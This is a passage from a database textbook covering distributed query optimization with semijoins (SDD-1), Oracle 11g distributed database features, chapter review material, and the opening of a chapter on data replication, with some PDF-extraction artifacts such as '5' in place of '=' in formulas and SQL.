transmission of all the relations referred to by the query incurs a minimum
cost. Choose the site containing the largest amount of data after the reduction
phase so that the sum of the amount of data transferred from other sites will be
minimum.
(4) Phase 4: Postoptimization. Discard useless Semijoins. For example, if relation R
resides in the assembly site and R is due to be reduced by a Semijoin, but is not
used to reduce other relations after the execution of the Semijoin, then because
R need not be moved to another site during the assembly phase, the Semijoin
on R is useless and can be discarded.
The following example illustrates the foregoing discussion.
Example 25.5
SDD-1 Algorithm
List branch details along with the properties managed and the details of the staff who manage them.
We can express this query in SQL as:
SELECT *
FROM Branch b, PropertyForRent p, Staff s,
WHERE b.branchNo 5 p.branchNo AND p.staffNo 5 s.staffNo;
Assume that the Branch relation is at site 1, the PropertyForRent relation is at site 2, and
the Staff relation is at site 3. Further, assume that the cost of initiating a message, C0, is
0 and the transmission rate, transmission_rate, is 1. Figure 25.21 provides the initial set
of database statistics for these relations. The initial set of Semijoins is:
M25_CONN3067_06_SE_C25.indd 865
10/06/14 10:44 AM
866
|
Chapter 25 Distributed DBMSs—Advanced Concepts
Figure 25.21 Initial set of database statistics for Branch, PropertyForRent, and Staff.
SJ1:. PropertyForRent 2 branchNo Branch
SJ2: Branch 2 branchNo PropertyForRent
Benefit is (1 2 1)*120,000 5 0; cost is 1600
SJ3: PropertyForRent 2staffNo Staff
SJ4: Staff 2staffNo PropertyForRent
Benefit is (1 2 0.9)*120,000 5 12,000; cost is 2880
Benefit is (1 2 0.1)*10,000 5 9000; cost is 640
Benefit is (1 2 0.2)*50,000 5 40,000; cost is 1280
In this case, the beneficial Semijoins are SJ2, SJ3, and SJ4 and so we append SJ4 (the
one with the largest difference) to the execution strategy. We now update the statistics
based on this Semijoin, so the cardinality of Staff' becomes 100*0.2 5 20, size becomes
50,000*0.2 5 10,000, and the selectivity factor is estimated as 0.9*0.2 5 0.18. At the next
iteration we get SJ3: PropertyForRent 2staffNo Staff' as being beneficial with a cost of 3720 and
add it to the execution strategy. Again, we update the statistics and so the cardinality
of PropertyForRent' becomes 200*0.9 5 180 and size becomes 120,000*0.9 5 108,000.
Another iteration finds Semijoin SJ2: Branch 2branchNo PropertyForRent as being beneficial
and we add it to the execution strategy and update the statistics of Branch, so that the
cardinality becomes 40*0.1 5 4 and size becomes 10,000*0.1 5 1000.
After reduction the amount of data stored is 1000 at site 1, 108,000 at site 2,
and 10,000 at site 3. Site 2 is chosen as the assembly site. At postoptimization, we
remove strategy SJ3. The strategy selected is to send Staff 2 staffNo PropertyForRent and
Branch branchNo PropertyForRent to site 3.
Other well-known distributed query optimization algorithms are AHY (Apers
et al., 1983) and Distributed Ingres (Epstein et al., 1978). The interested reader is
also referred to a number of publications in this area, for example, Yu and Chang
(1984), Steinbrunn et al. (1997), and Kossmann (2000).
25.7
Distribution in Oracle
To complete this chapter, we examine the distributed DBMS functionality of
Oracle11g (Oracle Corporation, 2008d). In this section, we use the terminology of
the DBMS—Oracle refers to a relation as a table with columns and rows. We provide
an introduction to Oracle in Appendix H.2.
25.7.1 Oracle’s DDBMS Functionality
Like many commercial DDBMSs, Oracle does not support the type of fragmentation mechanism that we discussed in Chapter 24, although the DBA can manually
distribute the data to achieve a similar effect. However, this places the responsibility on the end-user to know how a table has been fragmented and to build
M25_CONN3067_06_SE_C25.indd 866
10/06/14 10:44 AM
25.7
Distribution in Oracle
|
867
this knowledge into the application. In other words, the Oracle DDBMS does not
support fragmentation transparency, although it does support location transparency as we see shortly. In this section, we provide an overview of Oracle’s DDBMS
functionality, covering:
• connectivity;
• global database names;
• database links;
• transactions;
• referential integrity;
• heterogeneous distributed databases;
• distributed query optimization.
In the next chapter we discuss Oracle’s replication mechanism.
Connectivity
Oracle Net Services is the data access application Oracle supplies to support communication between clients and servers (earlier versions of Oracle used SQL*Net or
Net8). Oracle Net Services enables both client–server and server–server communications across any network, supporting both distributed processing and distributed
DBMS capability. Even if a process is running on the same machine as the database
instance, Net Services is still required to establish its database connection. Net
Services is also responsible for translating any differences in character sets or data
representations that may exist at the operating system level. Net Services establishes a connection by passing the connection request to the Transparent Network
Substrate (TNS), which determines which server should handle the request and
sends the request using the appropriate network protocol (for example, TCP/IP).
Net Services can also handle communication between machines running different
network protocols through the Connection Manager, which was previously handled
by MultiProtocol Interchange in Oracle 7.
In earlier versions of Oracle, the Oracle Names product stores information about
the databases in a distributed environment in a single location. When an application
issues a connection request, the Oracle Names repository is consulted to determine
the location of the database server. An alternative to the use of Oracle Names is to
store this information in a local tnsnames.ora file on every client machine. In Oracle
11g, when an Oracle network uses an LDAP-compliant directory server, the directory server automatically create and manages global database links (as Net Services
names) for every Oracle Database in the network. Users and PL/SQL subprograms
in any database can use a global link to access objects in the corresponding remote
database. We discuss database links shortly.
Global database names
Each distributed database is given a name, called the global database name, which is
distinct from all databases in the system. Oracle forms a global database name by
prefixing the database’s network domain name with the local database name. The
domain name must follow standard Internet conventions, where levels must be
separated by dots ordered from leaf to root, left to right. For example, Figure 25.22
M25_CONN3067_06_SE_C25.indd 867
10/06/14 10:44 AM
868
|
Chapter 25 Distributed DBMSs—Advanced Concepts
Figure 25.22 DreamHome network structure.
illustrates a possible hierarchical arrangement of databases for DreamHome.
Although there are two local databases called Rentals in this figure, we can use the
network domain name LONDON.SOUTH.COM to differentiate the database at
London from the one at Glasgow. In this case, the global database names are:
RENTALS.LONDON.SOUTH.COM
RENTALS.GLASGOW.NORTH.COM
Database links
Distributed databases in Oracle are built on database links, which define a communication path from one Oracle database to another (possibly non-Oracle) database. The purpose of database links is to make remote data available for queries
and updates, in essence acting as a type of stored login to the remote database. A
database link should be given the same name as the global database name of the
remote database it references, in which case database links are in essence transparent to users of a distributed database. For example, the following statement creates
a database link in the local database to the remote database at Glasgow:
CREATE PUBLIC DATABASE LINK RENTALS.GLASGOW.NORTH.COM;
Once a database link has been created, it can be used to refer to tables and views
on the remote database by appending @databaselink to the table or view name used
in an SQL statement. A remote table or view can be queried with the SELECT
statement. With the Oracle distributed option, remote tables and views can also
be accessed using the INSERT, UPDATE, and DELETE statements. For example,
we can use the following SQL statements to query and update the Staff table at the
remote site:
SELECT * FROM Staff@RENTALS.GLASGOW.NORTH.COM;
UPDATE Staff@RENTALS.GLASGOW.NORTH.COM SET salary 5 salary*1.05;
A user can also access tables owned by other users in the same database by preceding the database name with the schema name. For example, if we assume that the
M25_CONN3067_06_SE_C25.indd 868
10/06/14 10:44 AM
25.7
Distribution in Oracle
|
869
current user has access to the Viewing table in the Supervisor schema, we can use the
following SQL statement:
SELECT * FROM Supervisor.Viewing@RENTALS.GLASGOW.NORTH.COM;
This statement connects as the current user to the remote database and then
queries the Viewing table in the Supervisor schema. A synonym may be created to
hide the fact that Supervisor’s Viewing table is on a remote database. The following
statement causes all future references to Viewing to access a remote Viewing table
owned by Supervisor:
CREATE SYNONYM Viewing FOR
Supervisor.Viewing@RENTALS.GLASGOW.NORTH.COM;
SELECT * FROM Viewing;
In this way, the use of synonyms provides both data independence and location
transparency.
Transactions
Oracle supports transactions on remote data, including:
• Remote SQL statements. A remote query is a query that selects information from one
or more remote tables, all of which reside at the same remote node. A remote
update statement is an update that modifies data in one or more tables, all of
which are located at the same remote node.
• Distributed SQL statements. A distributed query retrieves information from two or
more nodes. A distributed update statement modifies data on two or more nodes.
A distributed update is possible using a PL/SQL subprogram unit such as a procedure or trigger that includes two or more remote updates that access data on
different nodes. Oracle sends statements in the program to the remote nodes and
their execution succeeds or fails as a unit.
• Remote transactions. A remote transaction contains one or more remote statements,
all of which reference a single remote node.
• Distributed transactions. A distributed transaction is a transaction that includes one or
more statements that individually or as a group update data on two or more distinct nodes of a distributed database. In such cases, Oracle ensures the integrity
of distributed transactions using the 2PC protocol discussed in Section 25.4.3.
Referential integrity
Oracle does not permit declarative referential integrity constraints to be defined
across databases in a distributed system (that is, a declarative referential integrity
constraint on one table cannot specify a foreign key that references a primary or
unique key of a remote table). However, parent–child table relationships across
databases can be maintained using triggers.
Heterogeneous distributed databases
In an Oracle heterogeneous DDBMS, at least one of the DBMSs is a non-Oracle system. Using Heterogeneous Services and a non-Oracle system-specific
Heterogeneous Services agent, Oracle can hide the distribution and heterogeneity from the user. The Heterogeneous Services agent communicates with the
M25_CONN3067_06_SE_C25.indd 869
10/06/14 10:44 AM
870
|
Chapter 25 Distributed DBMSs—Advanced Concepts
non-Oracle system and with the Heterogeneous Services component in the Oracle
server. On behalf of the Oracle server, the agent executes SQL, procedure, and
transactional requests at the non-Oracle system.
Heterogeneous Services can be accessed through tools such as:
• Oracle Database Gateways, which provide SQL access to non-Oracle DBMSs
including DB2/400, DB2 for OS/390, Informix, Sybase, SQL Server, Teradata,
IMS, Adabas, and VSAM. These Gateways typically run on the machine with
the non-Oracle DBMS as opposed to where the Oracle server resides. However,
the Transparent Gateway for DRDA (see Section 24.5.2), which provides SQL
access to DRDA-enabled databases such as DB2, SQL/DS, and SQL/400, does not
require any Oracle software on the target system. Figure 25.23(a) illustrates the
Oracle Database Gateway architecture.
• Oracle Database Gateway for ODBC, a gateway that is linked with customer-provided
drivers using ODBC. The functionality of this gateway is more limited than that
of the Oracle Database Gateways. Figure 25.23(b) illustrates the Oracle Database
Gateway for ODBC architecture.
The features of the Heterogeneous Services include:
• Distributed transactions. A transaction can span both Oracle and non-Oracle systems using two-phase commit (see Section 25.4.3).
• Transparent SQL access. SQL statements issued by the application are transparently transformed into SQL statements recognized by the non-Oracle system.
• Procedural access. Procedural systems, like messaging and queuing systems, are
accessed from an Oracle11g server using PL/SQL remote procedure calls.
• Data dictionary translations. To make the non-Oracle system appear as another
Oracle server, SQL statements containing references to Oracle’s data dictionary
tables are transformed into SQL statements containing references to a nonOracle system’s data dictionary tables.
• Pass-through SQL and stored procedures. An application can directly access a nonOracle system using that system’s SQL dialect. Stored procedures in an SQLbased non-Oracle system are treated as if they were PL/SQL remote procedures.
• National language support. Heterogeneous Services support multibyte character
sets and translate character sets between a non-Oracle system and Oracle.
• Replication. Data can be replicated between a non-Oracle system and an Oracle
server using materialized views (see Section 26.8.1).
• Optimization. Heterogeneous Services can collect certain table and index statistics
on the non-Oracle system and pass them to the Oracle cost-based optimizer.
Distributed query optimization
A distributed query is decomposed by the local Oracle DBMS into a corresponding
number of remote queries, which are sent to the remote DBMSs for execution. The
remote DBMSs execute the queries and send the results back to the local node. The
local node then performs any necessary postprocessing and returns the results to
the user or application. Only the necessary data from remote tables are extracted,
thereby reducing the amount of data that requires to be transferred. Distributed
query optimization uses Oracle’s cost-based optimizer, which we discussed in
Section 23.6.
M25_CONN3067_06_SE_C25.indd 870
10/06/14 10:44 AM
25.7
Distribution in Oracle
|
871
g
Figure 25.23 Oracle Heterogeneous Services: (a) using a Oracle Database Gateway on the nonOracle system; (b) using Oracle Database Gateway for ODBC.
M25_CONN3067_06_SE_C25.indd 871
10/06/14 10:44 AM
872
|
Chapter 25 Distributed DBMSs—Advanced Concepts
Chapter Summary
• The objectives of distributed transaction processing are the same as those of centralized systems, although more
complex because the DDBMS must ensure the atomicity of the global transaction and each subtransaction.
• If the schedule of transaction execution at each site is serializable, then the global schedule (the union of all
local schedules) is also serializable, provided that local serialization orders are identical. This requires that all subtransactions appear in the same order in the equivalent serial schedule at all sites.
• Two methods that can be used to guarantee distributed serializability are locking and timestamping. In two-
phase locking (2PL) a transaction acquires all its locks before releasing any. Two-phase locking protocols can use
centralized, primary copy, or distributed lock managers. Majority voting can also be used. With timestamping,
transactions are ordered in such a way that older transactions get priority in the event of conflict.
• Distributed deadlock involves merging local wait-for graphs together to check for cycles. If a cycle is detected,
one or more transactions must be aborted and restarted until the cycle is broken. There are three common
methods for handling deadlock detection in distributed DBMSs: centralized, hierarchical, and distributed
deadlock detection.
• Causes of failure in a distributed environment are loss of messages, communication link failures, site crashes, and
network partitioning. To facilitate recovery, each site maintains its own log file. The log can be used to undo and
redo transactions in the event of failure.
• The two-phase commit (2PC) protocol comprises a voting and decision phase, in which the coordinator asks
all participants whether they are ready to commit. If one participant votes to abort, the global transaction and
each subtransaction must be aborted. Only if all participants vote to commit can the global transaction be committed. The 2PC protocol can leave sites blocked in the presence of sites failures.
• A non-blocking protocol is three-phase commit (3PC), which involves the coordinator sending an additional
message between the voting and decision phases to all participants asking them to pre-commit the transaction.
• X/Open DTP is a distributed transaction processing architecture for a distributed 2PC protocol, based on
OSI-TP. The architecture defines application programming interfaces and interactions among transactional applications, transaction managers, resource managers, and communication managers.
• Distributed query processing can be divided into four phases: query decomposition, data localization, global
optimization, and local optimization. Query decomposition takes a query expressed on the global relations
and performs a partial optimization using the techniques discussed in Chapter 23. Data localization takes into
account how the data has been distributed and replaces the global relations at the leaves of the relational algebra
tree with their reconstruction algorithms. Global optimization takes account of statistical information to find a
near-optimal execution plan. Local optimization is performed at each site involved in the query.
• The cost model for distributed query optimization can be based on total cost (as in the centralized case) or response
time, that is, the elapsed time from the start to the completion of the query. The latter model takes account of the
inherent parallelism in a distributed system. Cost needs to take account of local processing costs (I/O and CPU) as
well as networking costs. In a WAN, the networking costs will be the dominant factor to reduce.
• When the main cost component is communication time, the Semijoin operation is particularly useful for
improving the processing of distributed joins by reducing the amount of data transferred between sites.
Review Questions
25.1 In a distributed environment, locking-based algorithms can be classified as centralized, primary copy, or distrib-
uted. Compare and contrast these algorithms.
25.2 There can be many types of failures in a distributed environment. Discuss how failure due to network partition is
handled by the distributed DBMS.
M25_CONN3067_06_SE_C25.indd 872
10/06/14 10:44 AM
Exercises
|
873
25.3 Outline two alternative two-phase commit topologies to the centralized topology.
25.4 Describe the term “non-blocking” and explain how it is related to two-phase and three-phase commit protocols.
25.5 Describe the protocol used to recover two-phase and three-phase commit in a distributed environment.
25.6 Specify the layers of distributed query optimization and detail the function of each layer.
25.7 Discuss the costs that need to be considered in distributed query optimization and discuss two different cost models.
25.8 Describe the distributed query optimization algorithms used by R* and SDD-1.
25.9 Briefly describe the distributed functionality of Oracle11g.
Exercises
25.10 You are the systems analyst for DreamHome. One of your responsibilities is to ensure that every business transac-
tion performs to the desired standards at all the sites. You have currently received complaints from site managers
that customers are experiencing difficulties in accomplishing their transactions. Enough details about the nature of
the failure of their transactions have not been provided to you. You are therefore required to prepare an investigation plan that shall be approved by your manager. Indicate in your plan the possible cause of problems and how
you are going to approach the problem. Your plan should also guarantee that such problems will not occur again.
25.11 Give full details of the centralized two-phase commit protocol in a distributed environment. Outline the algo-
rithms for both coordinator and participants.
25.12 Give full details of the three-phase commit protocol in a distributed environment. Outline the algorithms for both
coordinator and participants.
25.13 Analyze the database application deployed at an organization of your choice and discover whether it is distrib-
uted or centralized. Advice accordingly.
25.14 Consider five transactions T1, T2, T3, T4, and T5 with:
•
•
•
•
•
T1 initiated at site S1 and spawning an agent at site S2
T2 initiated at site S3 and spawning an agent at site S1
T3 initiated at site S1 and spawning an agent at site S3
T4 initiated at site S2 and spawning an agent at site S3
T5 initiated at site S3.
TRANSACTION
T1
T1
T2
T2
T3
T3
T4
T4
T5
DATA ITEMS LOCKED BY
TRANSACTION
DATA ITEMS TRANSACTION IS
WAITING FOR
SITE INVOLVED
IN OPERATIONS
x1
x6
x4
x5
x2
x8
x2
x1
S1
S2
S1
S3
S1
S3
S2
S3
S3
x7
x8
x3
x7
x3
x5
x7
The locking information for these transactions is shown in the following table.
(a) Produce the local wait-for graphs (WFGs) for each of the sites. What can you conclude from the local
WFGs?
(b) Using the example transactions, demonstrate how Obermarck’s method for distributed deadlock detection
works. What can you conclude from the global WFG?
M25_CONN3067_06_SE_C25.indd 873
10/06/14 10:44 AM
M25_CONN3067_06_SE_C25.indd 874
10/06/14 10:44 AM
Chapter
26
Replication and Mobile Databases
Chapter Objectives
In this chapter you will learn:
• The benefits of data replication.
• How synchronous replication differs from asynchronous replication.
• Examples of applications that use database replication.
• Basic components of a replication system.
• The functionality of a replication server.
• The main types of data ownership (primary and secondary copy).
• Main implementation issues associated with data replication.
• The advantages and disadvantages of different replication techniques.
• Recovery of a database in a replicated database system.
• How to detect inconsistencies.
• How mobile computing supports the mobile worker.
• Functionality of a mobile DBMS.
• Issues associated with mobile DBMSs.
• How Oracle DBMS supports data replication.
In the previous two chapters we discussed the concepts and issues associated with
Distributed Database Management Systems (DDBMSs). From the users’ perspective, the functionality offered by a DDBMS is highly attractive. However, from an
implementation perspective, the protocols and algorithms required to provide
this functionality are complex and give rise to several problems that may outweigh
the advantages offered by this technology. In this chapter, we discuss replication
schemes and the challenge of keeping copies of data items consistent. In contrast to
the distributed concurrency control models presented in the previous chapter, we
specifically focus on replication schemes and consider the role of a dedicated replication server that handles the replication of data to remote sites. Every major database vendor has a replication solution of one kind or another and many vendors
875
M26_CONN3067_06_SE_C26.indd 875
04/06/14 9:46 AM
876
|
Chapter 26 Replication and Mobile Databases
also offer alternative methods for replicating data. Later in this chapter, we focus
on a particular application of data replication called mobile databases and how this
technology supports the mobile worker.
Structure of this Chapter In Section 26.1 we introduce data replication
and examine the associated benefits. In Section 26.2, we examine replication
architectures, including kernel-based and middleware-based implementations,
and discuss how updates are processed and propagated to sites, and the main
ownership models for data replication. In Section 26.3, we discuss replication
schemes, including eager primary copy, lazy primary copy, easy update anywhere, and lazy update anywhere schemes. In Section 26.4 we discuss mobile
databases and the functionality required of mobile DBMSs. In Section 26.5 we
provide an overview of how Oracle11g manages replication.
The examples in this chapter are once again drawn from the DreamHome case
study described in Section 11.4 and Appendix A.
26.1
Introduction to Data Replication
Replication: The process of generating and reproducing multiple copies of data at
one or more sites.
Replication is an important mechanism, because it enables organizations to provide users with access to current data where and when they need it. It is intended to
increase the fault tolerance of a system such that if one database fails another can
continue to serve queries or update requests. Replication is sometimes described
using the publishing industry metaphor of publishers, distributors, and subscribers.
• Publisher. A DBMS that makes data available to other locations through replica-
tion. The publisher can have one or more publications (made up of one or more
articles), each defining a logically related set of objects and data to replicate.
• Distributor. A DBMS that stores replication data and metadata about the publication and in some cases acts as a queue for data moving from the publisher to the
subscribers. A DBMS can act as both the publisher and the distributor.
• Subscriber. A DBMS that receives replicated data. A subscriber can receive data
from multiple publishers and publications. Depending on the type of replication
chosen, the subscriber can also pass data changes back to the publisher or republish the data to other subscribers.
Replication has similar advantages to the distributed DBMS. For example:
• Reliability and availability are improved as data may be replicated at more than
one site, so that the failure of a node or a communication link does not necessarily make the data inaccessible; replication can also be used to replicate data
to a standby server, which provides increased availability in case of planned or
unplanned system outages;
M26_CONN3067_06_SE_C26.indd 876
04/06/14 9:46 AM
26.1
Source DBMS
Caches
Application Web Servers
Introduction to Data Replication
|
877
Web Users
Data reads
Data updates
Figure 26.1 Improving performance through load balancing in an online environment.
• Performance is improved when some remote data is replicated and stored locally,
allowing some queries to run locally without needing to access remote sites; in
addition, performance is improved when replication is applied to a significantly
overloaded centralized server to achieve better resource balancing across a number of servers. For example, when applications perform more reads than writes,
such as with an online shopping catalog, it is possible to replicate the read portion of the workload, cache read-only data across multiple databases, and connect
the clients evenly across the databases to distribute the workload, as shown in
Figure 26.1;
• A disconnected computing model gets support, which occurs when users become disconnected from their corporate database but can continue to operate (albeit with possibly reduced functionality) until the database becomes accessible again. This can
be a common occurrence in a mobile environment, as we discuss in Section 26.4.
However, the implementation of replication plays a crucial role to achieve these
advantages, because if not implemented carefully (we discuss this in detail shortly) it
can even degrade the performance of the system. On the other hand, the complexity of replication itself is the most significant disadvantage.
26.1.1 Applications of Replication
Replication supports a variety of applications that have very different requirements. Some applications are adequately supported with only limited synchronization between the copies of the database and the corporate database system, yet
other applications demand continuous synchronization between all copies of the
database.
M26_CONN3067_06_SE_C26.indd 877
04/06/14 9:46 AM
878
|
Chapter 26 Replication and Mobile Databases
For example, support for a remote sales team typically requires the periodic
synchronization of a large number of small, remote mobile sites with the corporate
database system. Furthermore, those sites are often autonomous, being disconnected from the corporate database for relatively long periods. Despite this, a
member of the sales team must be able to complete a sale, regardless of whether
they are connected to the corporate database. In other words, the remote sites must
be capable of supporting all the necessary transactions associated with a sale. In this
example, the autonomy of a site is regarded as being more important than ensuring
data consistency.
On the other hand, financial applications involving the management of shares
require data on multiple servers to be synchronized in a continuous, nearly instantaneous manner, to ensure that the service provided is available and equivalent at
all times. For example, Web sites displaying share prices must ensure that customers see the same information at each site. In this example, data consistency is more
important than site autonomy.
We provide more examples of applications that require replication in Section 26.2.5.
Also, in this chapter we focus on a particular application of replication called mobile
databases and discuss how this technology supports mobile workers in Section 26.4.
26.1.2 Replication Model
As shown in Figure 26.2 a replicated database system consists of several databases,
called replicas or copies. As each site is also a backup site and backups are sometimes used interchangeably, a backup can also be used in combination with recovery
aspects. Formally, the replicated database consists of a set of n sites S 5 (S1, S2, . . . , Sn),
where n $ 2. A site hosts a set of copies of data items x1, x2, x3, . . . ; we assume for
Client
Network
Database Server
(Site S2)
Database Server
(Site S1)
Database Server
(Site S2)
Figure 26.2 A replicated database system.
M26_CONN3067_06_SE_C26.indd 878
04/06/14 9:46 AM
26.1
Introduction to Data Replication
|
879
the remainder of this chapter that each site is a complete copy of the database. To
distinguish between the physical copies and the logical data item itself, a copy is
denoted with the site identifier n, for example, a copy of data item x at site S1 is
denoted as x1. Since many transactions might concurrently update copies at different
sites, a criterion is needed to determine whether the concurrent execution of transactions accessing copies at different sites is correct. As in Chapter 22, Serializability is
this criterion, but owing to the existence of different copies, this criterion is called
one-copy-serializability (1CSR).
One-copyserializability
(1CSR)
A replicated data history is one-copy serializable if it is equivalent
to a serial one-copy history (Bernstein et al., 1987).
As in nonreplicated databases systems where isolation levels allow for relaxation
of serializability, similar functionality has been introduced for replicated database
systems. Snapshot isolation (SI) has been shown to be a sufficiently strong isolation
(see Section 26.3.6) and it does not produce read-write conflicts, which is a particular beneficial property as highlighted later in this chapter.
26.1.3 Functional Model of Replication Protocols
In this section, we present a functional model of replication protocols (Pedone
et al., 2000; Liu and Özsu, 2009). The model, shown in Figure 26.3, has the
following phases:
Phase 1: A client submits its request to one site, called the local site, of the
replicated database.
Phase 2: Depending on the replication scheme, requests are forwarded to the
other sites, called the remote sites.
Phase 3: The request is processed.
Phase 1:
Client request
Phase 2:
Server (preprocessing)
co-ordination
Phase 3:
Execution
Client
Copy 1
Update
Copy 2
Update
Copy 3
Update
Phase 4:
Voting
(agreement,
postprocessing,
coordination)
Phase 5:
Client
response
Client
Figure 26.3 Functional model of replication protocols.
M26_CONN3067_06_SE_C26.indd 879
04/06/14 9:46 AM
880
|
Chapter 26 Replication and Mobile Databases
Phase 4: After all affected sites have processed the request, sites communicate
again, for example, to detect inconsistencies, propagate modifications, aggregate results, form a quorum, or ensure the atomicity of
the distributed transaction by running a concurrency control protocol,
such as 2PC.
Phase 5: The result is sent to the client.
26.1.4 Consistency
As in a nonreplicated database, a transaction in a replicated database is an ACID
unit of work, although, different definitions of consistency exist. Discussions about
consistency are motivated by the observation that the strongest form of consistency,
1CSR, degrades performance of a replicated database. It has been suggested that
a replicated system can choose only two out of the three properties: consistency,
availability, and partition tolerance (Brewer, 2000). This is known as the CAP theorem and the interested reader is referred to Gilbert and Lynch (2001) for further
information. We consider the following types of consistency:
• Strong and weak consistency: If all copies of a data item have the same value at the
end of an update this is referred to as strong consistency. The opposite, weak consistency, means that the values eventually become identical and there are some
instances where replicas might have different values for the same data. Weak
consistency is also known as eventual consistency.
• Transaction and mutual consistency: Mutual consistency means that the copies converge to the same value; transaction consistency means that the global execution
history is 1CSR. Note that a system can be mutually consistent but not transactionally consistent, although the opposite is not true.
• Session consistency: Session consistency is a basic property for each replication
technique. It guarantees that a client observes its own updates, also known as
read-your-own-writes. If clients do not observe their own updates, a serious situation called race condition arises. A race condition describes the situation where a
transaction writes data item x on S1 and a subsequent read of x within the same
transaction on site S2 does not reflect the write. Such a condition can exist even
across sessions. For example, consider the situation where a user updates his
password on site S1, logs out, and immediately logs in again. A new transaction
is started to verify the password, but if this transaction is executed on site S2 and
S2 is not yet aware of the new password, an error would occur and the user might
assume the password had not yet been updated.
26.2
Replication Architecture
There are two main ways to implement a replication protocol: kernel-based
replication and middleware-based replication, as we now discuss.
26.2.1 Kernel-Based Replication
An implementation of the protocol within the database kernel itself is called kernelbased or white-box replication. In this approach (see Figure 26.4(a)), the replication
M26_CONN3067_06_SE_C26.indd 880
04/06/14 9:46 AM
Replication Architecture
26.2
Client
Client
Client
Client
Client
Client
|
881
Client
Client
Middleware
DB (site)
DB (site)
DB (site)
DB (site)
(a) Kernel-based replication
Client
Client
DB (site)
DB (site)
(b) Middleware-based replication
Client
Middleware
DB (site)
DB (site)
Client
Client
Middleware
DB (site)
Client
Client
Client
Middleware
Middleware
Middleware
DB (site)
DB (site)
DB (site)
Replication Unit
(c) Replicated middleware-based replication
(d) Decentralized middleware-based replication
Figure 26.4 Alternative replication architectures.
protocol is tightly coupled to the concurrency control mechanism of the local database system. Clients connect directly to one database instance that coordinates the
interaction with the other sites of the replicated database.
26.2.2 Middleware-Based Replication
Another solution that hides the underlying databases is a middleware-based
architecture, as illustrated in Figure 26.4(b). The middleware is responsible for
coordinating client requests across the different replicas and appears as one database system to the client. To handle concurrent data access, the replication server
implements its own concurrency control mechanism. If the replication server uses
the Application Programming Interface (API) of the underlying database system, it
is called a black-box. If the database systems expose some information to the replication server, for example, cached data that has been recently used, it is called a greybox. The replication middleware can quickly become a bottleneck and hence can be
either replicated (see Figure 26.4(c)) or a decentralized approach can be used (see
Figure 26.4(d)), where each database instance has its own dedicated middleware. In
the decentralized approach, a middleware, and a database create a replication unit.
Kernel-based versus middleware-based replication
In a kernel-based replication, the replication mechanism has full access to database
internals like the concurrency control mechanism, which is advantageous if the
replication mechanism needs to lock data in a fine-grained way. Middleware-based
solutions do not usually parse SQL statements, they usually lock the entire table to
decrease the message overhead and avoid parsing the statements twice. The drawback of tight coupling is that modifications to the implementation might directly
affect each other, which makes code maintenance more complicated.
M26_CONN3067_06_SE_C26.indd 881
04/06/14 9:46 AM
882
|
Chapter 26 Replication and Mobile Databases
For many database systems, the source code is not available and the only way to
access them is via their API. This obviously leaves a middleware-based approach as
the only solution. Even for open systems, it must be considered as less complicated
to access them via an API instead of modifying the internals of the database systems. A further consideration is the ability of a middleware-based approach to be
used within a heterogeneous federation of database systems. In many enterprises,
systems have evolved in the last decade and the heterogeneous and integration
aspects are important.
Replication middleware functionality
At its basic level, we expect a distributed replication middleware to be capable of
copying data from one database to another, synchronously or asynchronously.
However, there are many other functions that need to be provided, such as
(Buretta, 1997):
• Scalability: The service should be able to handle the replication of both small and
•
•
•
•
•
•
large volumes of data.
Mapping and transformation: The service should be able to handle replication
across heterogeneous DBMSs and platforms. As we noted in Section 24.1.3, this
may involve mapping and transforming the data from one data model into a different data model, or the data in one data type to a corresponding data type in
another DBMS.
Object replication: It should be possible to replicate objects other than data. For
example, some systems allow indexes and stored procedures (or triggers) to be
replicated.
Specification of replication schema: The system should provide a mechanism to allow
a privileged user to specify the data and objects to be replicated.
Subscription mechanism: The system should provide a mechanism to allow a privileged user to subscribe to the data and objects available for replication.
Initialization mechanism: The system should provide a mechanism to allow for the
initialization of a target replica.
Easy administration: It should be easy for the DBA to administer the system
and to check the status and monitor the performance of the replication system
components.
26.2.3 Processing of Updates
The processing of updates at remote sites has to maintain transactional integrity.
The problem is illustrated in Figure 26.5(a). It shows a transaction that consists of
multiple update operations to different relations at the local site being transformed
during the replication process to a series of separate transactions, each of which is
responsible for updating a particular relation. If some of the transactions at the
target site succeed while others fail, consistency between the local and remote sites
is lost. In contrast, Figure 26.5(b) illustrates a transaction-based replication mechanism, in which the structure of the original transaction on the source database is
also maintained at the target site. Copying data to sites must ensure the transactional integrity and is called transactional updates. The opposite approach, illustrated
M26_CONN3067_06_SE_C26.indd 882
04/06/14 9:46 AM
26.2
Source database
Transaction
Update Relation A
Update Relation B
Update Relation C
Update Relation D
Commit
Replication Architecture
|
883
Target database
Transactional
Integrity Violated
Transaction Update Relation A commit;
Transaction Update Relation B commit;
Transaction Update Relation C commit;
Transaction Update Relation D commit;
(a)
Transaction
Update Relation A
Update Relation B
Update Relation C
Update Relation D
Commit
Transactional
Integrity Maintained
Transaction
Update Relation A
Update Relation B
Update Relation C
Update Relation D
Commit
(b)
Figure 26.5 (a) Nontransactional replication updates; (b) transactional replication updates.
in Figure 26.5(a), is known as nontransactional updates. The use of transactional
updates ensures transactional consistency.
Write operations cause most of the overhead in a replication approach and
they need to be coordinated in an atomic way. It is good practice to collect all
updates at the local site first and propagate them in one message to the remote
sites later. Such an approach requires the extraction of the write-set. An entry of a
write-set consists of the before- and after-image in addition to the primary key. In
most applications, the number of updates selecting just a few tuples outweighs the
number of updates selecting a large set of tuples. For updates that select large sets
(for example, increase the price of all products of a certain category), SQL is more
adequate. For updates selecting just a few tuples, propagating write-sets has several
advantages:
• it is easier to maintain the transactional consistency because all modifications are
available;
• it enables a direct access via the primary key and does not require any SQL statements to be run (note, SQL is based upon a local API);
• the message overhead is significantly reduced.
For the extraction of write-sets, several options exist; for example, triggers can be
used to write all updates into a dedicated table, which is queried before the propagation starts to collect the modifications of a transaction. Another possibility is to
extract the required information directly from the log file. Yet another solution is to
use special write-set extraction services (if implemented by the database) that create
the write-set by taking a before- and after-image on the fly; that is, once the record
is accessed. This is very similar to logging, but can be implemented according to the
needs of update propagation and not that of recovery. In the case of a middlewarebased architecture, such a service needs to be accessible via an API.
M26_CONN3067_06_SE_C26.indd 883
04/06/14 9:46 AM
884
|
Chapter 26 Replication and Mobile Databases
If a local site propagates updates in one message it is called constant interaction.
The opposite is called linear interaction. Interaction is constant if the same number
of messages is required independently of the number of a transaction’s operations.
Note that messages of the termination protocol (for example, 2PC or 3PC) are not
considered; they are considered by the termination property.
26.2.4 Propagation of Updates
In the previous chapter we examined the protocols for updating data that worked
on the basis that all updates are carried out as part of the enclosing transaction.
This was necessary is because a distributed transaction accesses different fragments
